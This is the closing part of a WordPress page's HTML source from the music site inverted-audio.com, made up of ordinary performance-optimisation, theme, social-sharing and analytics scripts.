passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/mix/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://inverted-audio.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/navigation-7eea91427d22ef6b1f7af3fa6364bf8c.js" id="prim-navigation-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/skip-link-focus-fix-b30c0195376f9d431538091a9c6560d4.js" id="prim-skip-link-focus-fix-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/slick/slick-d80e88b9da41c2897b3cc08c6d89f7c3.js" id="prim-slick-slider-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/infinite-scroll-d744b8c8312d66a73028c71bb3b5a7c2.js" id="prim-infinite-scroll-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/themes/prim/js/imagesloaded-94aaf252ea8076e6a08d324c1c3f2e0f.js" id="prim-images-loaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/iframeResizer.min.js?ver=6.9" id="prim-iframe-resizer-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js" defer></script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.9" id="prim-call-scripts-js" defer></script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/js/gprofiles-2ce5cfab91d900bfd8754d5d6794eff1.js" id="grofiles-cards-js" defer></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://inverted-audio.com/wp-content/cache/min/1/wp-content/plugins/jetpack/modules/wpgroho-27a277a0ada4040cea874f8f4bf8bb49.js" id="wpgroho-js" defer></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156550017","post":"20905","tz":"0","srv":"inverted-audio.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156550017", "20905" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://inverted-audio.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js" defer></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>

<script type="text/javascript">
  
					var _gaq = _gaq || [];
					_gaq.push(['_setAccount', 'UA-18383567-2']);
					_gaq.push(['_trackPageview']);
  
					(function() {
					  var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
						ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
					  var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
					})();
  
				  </script>			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->